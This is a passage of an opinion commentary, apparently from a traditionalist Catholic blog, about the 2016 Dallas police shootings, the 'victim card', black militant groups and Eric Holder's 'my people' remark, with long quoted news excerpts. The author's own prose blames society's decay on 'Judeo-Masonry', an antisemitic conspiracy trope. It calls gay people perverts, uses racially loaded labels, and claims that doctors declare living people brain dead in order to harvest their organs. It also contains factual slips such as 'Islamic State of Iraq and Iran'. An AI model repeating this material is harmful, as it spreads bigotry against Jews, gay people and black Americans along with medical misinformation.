"outrage of the week"  on <em>The Capital Gang</em>). Other instances of police brutality against pro-life Americans by police departments in Pittsburgh, Pennsylvania, Houston, Texas, and, Houston, Texas, among other places, and it was in Nassau County, New York, that Father John T. Murphy of the Save the Babies Foundation, was manhandled while being arrested in the 1990s (something that I documented in articles for <em>The Wanderer </em>in 1998.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">No one from the pro-life movement rioted in the streets and looted to protest this brutality. The Catholics among their number accepted the mistreatment and offered up in reparation for their own sins and for the crimes of the baby-killers and their political, judicial and cultural enablers.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yet it is that the butchery of the preborn is accepted as a sign of “progress” in behalf of “reproductive rights” even though this very butchery has contributed to the rise of barbarism throughout society, including in “hospitals” where men and women in white coats declare living human beings to be “brain dead” in order to vivisect their vital bodily members for transplantation, all, of course, in the name of “giving the gift of life.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Such must be the fate of a world shaped by Martin Luther’s conscious overthrow of the Social Reign of Christ the King as It must be exercised by the Catholic Church, a world wherein hypocrisy must reign supreme as a result of the combined forces against truth represented by Judeo-Masonry. The world in which we live is governed by men and women whose statism expoits members of various racial and ethnic groups in order to reaffirm a sense of entitlement and privilege that must be "expressed" even by the use of disruptive civil protests and violence.</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One of the most common devices has been use of the "victim card" that has employed by all manner of people to excuse their commission of the most heinous sorts of crimes against others.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This "victim card" was used to explain the killings of nearly sixty people and the injuring of over 2,300 others people in south central Los Angeles in a four day period starting on April 29, 1992, following the acquittal of three of the four City of Los Angeles police officers by a jury in Simi Valley, California, on charges of manhandling and using excessive force on drunken motorist Rodney King as he was resisting arrest on March 3, 1991. Over 3100 businesses were damaged in the riots, some irreparably. Some psychologists and talk show hosts came up with a justification for this violence: "black rage," a psychological condition produced in certain people as a result of living in what is said to be an "oppressive" and "racist" society.  Not one single person was ever arrested, no less prosecuted, for the deaths that occurred in the 1992 riots in south central Los Angeles, meaning that those murderers are just as free to walk the streets as those who murder innocent preborn babies in our "civilized" "land of the free."</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The "black rage" argument was proposed by radical attorney William Kuntsler and his associate, Ron Kuby, who was a radio talk show host for many years on WABC Radio with Curtis Sliwa, the founder of the Guardian Angels vigilante organizations, in their attempt to defend the Long Island Rail Road shooter, Colin Ferguson, who chose to defend himself, rejecting the "black rage" defense strategy. The fact that Kuntsler and Kuby even proposed the "black rage" argument to prove that Ferguson was not culpable for the shootings he did on the 5:33 p.m. train from Pennsylvania Station in Manhattan to Hicksville, Long Island, on December 7, 1993, because of the "mental illness" induced by living in a "racist" and "oppressive" society outraged many people.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The "victim card" is always used in an effort to shield oneself from personal responsibility for doing things that are objectively wrong (lying, cheating, killing) and/or as a means to shield oneself from criticism for positions taken in public life. "You're just criticizing me because I'm a black (or a Jew or a Latino or a pervert or a woman)." This is used as a slogan that is supposed to stop all rational discussion of the particular person's positions on matters of public policy, making it appear as though their own public policy positions are exempt from review and criticism because they are of a certain race or religion or ethnicity or gender or perverse "orientation." This is rank cowardice that is designed to intimidate potential critics into "standing down" lest they be accused of bigotry or hatred or intolerance or judgmentalness or insensitivity, thus giving them a "free pass" on anything they say or do. Jesse Jackson and Al Sharpton and countless other race-baiters have used this strategy over the years before reforming their act as they gained "respectability" in the mainstream media and became figures who had, at one point or another, actual influence despite their past comments and actions.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We are living in a country that has systematically dehumanized the zenith of God’s creative handiwork, man, and thus glorified killing as a means to “resolve” alleged social problems and/or personal grievances.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Indeed, Micah Xavier Johnson was trained to be a killer when serving in the military as a participant in this country’s unjust, unconstitutional war in Afghanistan—a war that has been going on now for nearly fifteen years—that has cost billions of dollars to prosecute and has cost the lives of thousands of Americans and has taken the lives of over 26,000 innocent civilians there as well as the lives of around 2200 Americans with no end in sight. A veritable army of killers, men (and women) who have learned new and improved methods of dehumanizing “enemies,” has been returned to civilian life here in the United States.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As it turns out, Johnson may be part of a larger, more organized movement to spread violence across the nation at a time that Al Qaeda and the Islamic State of Iraq and Iran have been vying with each other to kill Americans and others around the world:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">DALLAS (AP) — Police shootings of black men in Louisiana and Minnesota were followed by calls from black militant groups and others to seek vengeance against officers. Almost immediately, several officers were attacked, including the five slain by a sniper in Dallas.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now authorities are investigating whether the Dallas gunman was directed by those groups or merely emboldened by them.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"I think it's safe to say we'll leave no stone unturned," Dallas Deputy Police Chief Scott Walton said.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Police have been tight-lipped about exactly what they're investigating and what they've uncovered so far. Although Micah Johnson was connected to several militant groups on social media, it's unclear if he was merely a follower or a more active participant.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Similar questions have been raised by international terrorist organizations such as the Islamic State group: How is the network encouraging and directing attacks? Is it a coordinated effort or are the attacks simply a byproduct of hate speech espoused by the groups on social media?</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The number of black separatist groups nearly doubled in 2015, mirroring a similar increase among white hate groups that has taken place as police killings make frequent headlines, said Ryan Lenz, online editor and senior writer at the Southern Poverty Law Center.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Still, many people who become radicalized do so without direct ties to any groups. Instead, they surf the web and grow their anger in private, Lenz said.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"In the last couple of years, we've seen this violence become an ever-present reality in our lives," Lenz said. "We are in a polarized political climate right now where the 'us-versus-them' mentality has started to reign supreme."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Johnson followed black militant groups on Facebook, including the African American Defense League, which posted a message that referenced the police shooting of Alton Sterling in Baton Rouge, Louisiana: "You and I know what we must do and I don't mean marching, making a lot of noise, or attending conventions. We must 'Rally The Troops!' It is time to visit Louisiana and hold a barbeque."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Other groups Johnson "liked" included the New Black Panther Party, the Nation of Islam and the Black Riders Liberation Party. The last two are described as hate groups by the law center, which monitors hate crimes and right-wing extremism.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Johnson's Facebook photo showed him wearing a dashiki and raising his fist over the words "Black Power." His cover shot carried the red, black and green Pan-African flag.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There's no evidence such groups have directed violent events, but their rhetoric has served as inspiration, Lenz said.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Law enforcement agencies across the U.S. are on guard for threats after the police killings and the Dallas attack. Protesters view the police slayings as further evidence of the law enforcement abuse that has energized the Black Lives Matter movement, which was fueled by the 2014 killing of Michael Brown by an officer in Ferguson, Missouri.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Recent threats ranged from generic promises of violence to specific video posts. In Dallas, officers swarmed police department headquarters Saturday after a report of a suspicious person in a garage before finally issuing an all-clear.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A Louisiana man was accused of posting a video online showing him in his vehicle behind a police car, saying he wanted to shoot and kill an officer. Police say Kemonte Gilmore flashed a handgun in the video and talked about the slayings of Philando Castile in Minnesota and Alton Sterling in Louisiana.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In Wisconsin, a man posted calls on social media for black men to gun down white officers, and a woman in Illinois threatened in an online video to shoot and kill any officer who pulled her over, police said.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mawuli Davis, an African-American attorney and activist in Atlanta, said the unrest continues because there has been no serious dialogue about issues of race and policing.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Davis and his associates insist on peaceful protests as a means to an end, and most protests across the U.S. have gone on without a hint of violence. But until that discussion happens, Davis said, he fears "we're going to continue to see this kind of tragic incident" like the Dallas attack.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"From an activist perspective, you're seeing a level of frustration and anger that very well may be at a tipping point," he said. </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"><a rel="nofollow" href="http://hosted2.ap.org/APDEFAULT/3d281c11a96b4ad082fe88aa0db04305/Article_2016-07-10-US--Police%20Shootings-Hate%20Groups/id-7518529cc49e47509b14c07e2c8614eb">Johnson May Be Part of a Larger Effort to Kill Police and Whites </a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">.)</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The madness is such that Babu Omowale, who claims to be the “national defense minister for “The People’s New Black Panther Party,” desires to create of government of, by and for blacks in five southern states to create a “nation within a nation”:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Babu Omowale, the so-called national minister of defense for the People’s New Black Panther Party, says his group and allied organizations have their sights set on establishing “our own government in a nation within a nation.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Omowale was speaking in an interview set to air Sunday night on this reporter’s talk radio program, “<a rel="nofollow" href="http://www.connectpal.com/aaronklein" target="_blank">Aaron Klein Investigative Radio</a>,” broadcast on New York’s AM 970 The Answer and News Talk 990 AM in Philadelphia.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Omowale used the interview to claim five states as belonging to the “Black Nation”: Louisiana, Mississippi, South Carolina, Alabama, and Georgia.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The revolutionary stated: “We just need to start migrating back to those states and taking control of the economics in those states. If black people move in, most definitely white people will move out. So it’s not a hard process for us to have our own country within a country.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Omowale is also co-founder of the Huey P. Newton Gun Club, a black militant gun group named after Black Panther Party founder Huey P. Newton. According to reports, Dallas shooter Micah X. Johnson “liked” the Huey P. Newton Gun Club and Omawale has <a rel="nofollow" href="http://www.reuters.com/article/us-usa-police-blackmilitants-idUSKCN0ZP01M?mod=related&amp;channelName=domesticNews" target="_blank">said</a>that he recognized Johnson from black community events in Dallas.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Asked by this reporter what his group’s endgame is, Omowale replied:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The end game is land ownership. The endgame is our own government in a nation within a nation. Okay. So we claim the states of Louisiana, we claim the states of Mississippi, we claim the states of South Carolina, we claim the states of Alabama, and we claim the states of Georgia.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We just need to start migrating back to those states and taking control of the economics in those states. If black people move in, most definitely white people will move out. So it’s not a hard process for us to have our own country within a country.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">For now, however, Omowale says the goals are more short-term:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is no way that we can totally separate ourselves in the United States of America and we are aware of that. We know that we are owed land, we are owed monies, we are owed restitutions and we are owed reparations. That’s going to be a continuing process. What we are saying right now is we want to control the economics in our community. We want to control the black dollars. The money that goes in, the money that goes out.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We want to control the politics in our community. If a politician is not bringing anything to the table for the betterment of that community, we are not going to vote for these particular people. And we most definitely want to control the education. What our people are learning in what we call the public fool system, not school system, where they are teaching and misrepresenting the true history of the black man here in the United States.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Huey P. Newton Gun Club <a rel="nofollow" href="http://hueypnewtongunclub.org/about" target="_blank">says on its website</a> it is seeking to “develop over time to a regimented Black Army.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Our mission is to educate the masses of black people on the nece sity of self,” states the website. “That includes self-preservation, self-defense, and self-sufficiency through militant culture.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“We want freedom. We want the power to practice self-determination, and to determine the destiny of our community and THE BLACK NATION.” </span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;"><a rel="nofollow" href="http://new%20black%20panther%20party%20leader%20wants%20country%20within%20a%20country%20www.breitbart.com/big-government/2016/07/10/exclusive-new-black-">New Black Panther Party Leader Wants Country Within A Country</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">.)</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As mentioned earlier in this commentary, it was none other than the former Minister of Injustice in the United States of America, Eric Holder, who said the following about the New Black Panther Party when questioned about its tactics of voter intimidation in front of a Philadelphia, Pennsylvania, polling place on Tuesday, November 4, 2008, as one of their number, one of their number, a fellow going by the name of "Minister King Shabazz," was holding a billy club in a menacing manner. Poll watchers saw several people turn away from the polling place as a result (here is a <a rel="nofollow" href="http://www.youtube.com/watch?v=neGbKHyGuHU"><strong>video</strong></a> of the incident):</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Attorney General Eric Holder said Tuesday that voter intimidation by members of the New Black Panther Party was different than the historic intimidation experienced by “my people.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The New Black Panther Party had uniformed members stationed outside of Philadelphia polling stations in November 2008 shouting racial insults. One carried a nightstick.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Holder responded to statements made by Texas Republican Rep. John Culberson at a House Appropriations subcommittee hearing. Culberson said, “There’s clearly overwhelming evidence that your Department of Justice refuses to protect the rights of anybody other than African-Americans to vote.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Holder said, “When you compare what people endured in the South in the ’60s to try to get the right to vote for African Americans, to compare what people subjected to that with what happened in Philadelphia… I think does a great disservice to people who put their lives on the line for my people.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In December, the <a rel="nofollow" href="http://www.usccr.gov/NBPH/USCCR_NBPP_report.pdf" target="_blank">U.S. Commission on Civil Rights</a> released a scathing report on the Justice Department’s handling of the New Black Panthers case.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Civil Rights Commission Chairman Gerald A. Reynolds wrote, “Because the Department withheld relevant documents and relevant officials’ and supervisors’ witness testimony, the Commission was limited in its ability to complete a final report.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Based upon the incomplete, incorrect and changing explanations offered by the Department for its actions, the Commission decided to examine whether the U.S. Department of Justice enforced voting rights in a race-neutral manner when it reversed course in the New Black Panther Party case,” Reynolds wrote in an introductory letter for the report.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Justice Department had dropped nearly all charges against defendants from the New Black Panther Party.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“The Department refused to comply with certain Commission requests for information concerning DOJ’s enforcement actions, and it instructed its employees not to comply with the Commission’s subpoenas for testimony,” Reynolds wrote.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The New Black Panther Party has been denounced by leaders of original Black Panther Party as a bastardized, racist version of the 60s’ group.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Reacting to the new group, co-founder of the original Black Panthers, <a rel="nofollow" href="http://abclocal.go.com/wpvi/story?section=news/special_reports&amp;id=7774954" target="_blank">Bobby Seale,</a> said, “The Black Panther Party were not revenge nationalists. My organization was all power to all the people whether you’re black, white, blue, green, yellow, or polka dot.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“The Party operated on love for black people, not hatred of white people,” said the foundation dedicated to the memory of the late <a rel="nofollow" href="http://www.blackpanther.org/newsalert.htm" target="_blank">Huey Newton</a>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Megan Mitchell, communications director for Culberson, told The Daily Caller, “the congressman believes that the attorney general needs to be the attorney general of all Americans.” (<a rel="nofollow" href="http://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;ved=0CCYQFjAA&amp;url=http%3A%2F%2Fdailycaller.com%2F2011%2F03%2F03%2Fholder-says-experiences-of-my-people-not-similar-to-contemporary-voter-intimidation%2F&amp;ei=cUR7T8qUAoLz0gGv3_2SBg&amp;usg=AFQjCNF2Z_XOjzH2cl4WQQajX3f242zSlg&amp;sig2=eLWy1wz9jpj4VvisjqtCKQ"><strong>Eric Holder and "My People"</strong></a>; see also the scathing <a rel="nofollow" href="http://www.usccr.gov/NBPH/CommissionInterimReport_11-23-2010.pdf"><strong>report</strong></a> of the U. S. Civil Rights Commission on this unquestioned exercise preferential treatment being accorded to human beings solely because of the color of their skin.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"My people."</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"My people."</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What a racialist.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Voter intimidation of white Americans cannot be compared to voter intimidation of black of Americans because to do so would be to a " great disservice to people who put their lives on the line for my people"?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Prosecutors should go easy in cases of "black on white" crime and seek maximum penalties in cases of "white on black" crime? An endless succession of "affirmative action" and other preferential programs to "level the playing field" in the acquisition, retention and increase of civil power, economic clout and social prestige. Yes, this is the vision and the goal of the Obamas and Eric Holder, who says that "affirmative action" has only just begun to remedy the injustices of the past:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our own attorney general, ostensibly committed to even-handed enforcement of the nation's laws, referred to blacks as "<a rel="nofollow" href="http://www.politico.com/blogs/joshgerstein/0311/Eric_Holder_Black_Panther_case_focus_demeans_my_people.html">my people</a>."  Strangely, it is socially acceptable for only certain groups to proudly claim ethnic group membership.  If similar tribal loyalties were publicly boasted by a white ethnic, that would be seen as sinister.  Just imagine the reaction if a President Bush had identified -- <em>on the basis of race -</em>- with a victim of minority-on-white crime by saying, "<a rel="nofollow" href="http://www.wate.com/Global/story.asp?S=10968229">Channon Christian</a> looks like my daughters."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Identifying with an ethnic group as one's own "people" will lead in most cases to in-group favoritism.  Cultural pride is one thing, but proclaiming exclusive ethnic group affiliation while occupying a position of public trust is another.  This tendency is too often written off as a harmless cultural tic or a healthy form of therapeutic identity formation.  The trouble is that there is a worldview lying beneath the "my people" language.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In his remarks, the attorney general has provided the most explicit statement of ethnic favoritism and racial grievance by a high public official in American history.  And the racket <a rel="nofollow" href="http://www.columbiaspectator.com/2012/02/24/holder-talks-financial-crime-affirmative-action-low">has just begun</a>: "When do people of color truly get the benefits to which they are entitled?" asks Holder.  The question is rhetorical, and his constituents know the answer.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In this liberal, racialized conception of society, minority groups are supposedly not getting "benefits to which they are entitled."  The danger in this attitude is not just that people are asking for free stuff from the government.  The danger is that minority group members are made to believe that society is purposefully withholding benefits from them due to their racial group membership.  Hence the resentment and latent animosity lurking at the core of the welfare state, and its ever-expanding <a rel="nofollow" href="http://www.businessweek.com/news/2011-11-02/u-s-food-stamp-use-reaches-record-45-8-million-usda-says.html">legion of dependents</a>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This menacing fact was once openly recognized by sociologists.  Decades ago, Edward C. Banfield wrote that urban social problems will increasingly come to be regarded as the fault of "callousness or neglect by the 'white power structure'" [2].  Just as expected, we now have <a rel="nofollow" href="http://www.americanthinker.com/2012/03/critical_race_theory_a_cult_of_anti-white_resentment.html">a cult of anti-white resentment</a> named Critical Race Theory being taught in law schools around the nation.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The constant use of physical metaphors like "white power structure" will guarantee that some people view themselves -- usually falsely -- as being intentionally excluded from that structure.  Of course, structures comprise people, so real human beings will inevitably become targets of the resentment originally intended for abstract "power structures."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The victim mentality feeds off racial bitterness, which is constantly politicized and enflamed. We see this in the rhetoric of Congresswoman Frederica Wilson (D-Florida), who said that Trayvon Martin was "<a rel="nofollow" href="http://www.realclearpolitics.com/video/2012/03/27/dem_congressman_trayvon_was_hunted_down_like_a_dog_shot_down_in_the_street.html">hunted down</a> like a dog."  The attorney general and president are doing their part to sow the seeds of bitterness, entitlement, and racial favoritism.  By acknowledging those seeds, one begins to understand why racial double standards and potential violence are so easily stirred up amidst controversies such as the current one involving Trayvon Martin. (<a rel="nofollow" href="http://www.americanthinker.com/2012/04/holders_revenge.html"><strong>Eric Holder's Revenge</strong></a>. I want to add that the late Edward Banfield's <em>The Unheavenly City</em> and <em>The Unheavenly City Revisited</em> were outstanding books describing urban poverty. I read the first book when taking a course on Urban Politics at Saint John's University as an undergraduate in the Spring Semester of 1972--can that be forty years ago now?--and used it in courses that I taught on the subject over the decades. Obviously, Banfield's books provided no supernatural perspective. One who read them, however, with an understanding of First and Last Things could nevertheless appreciate the author's insights about how the policies of the statists had enslaved the poor to make them a new caste of slaves here in the United States of America.)</span></span></p>
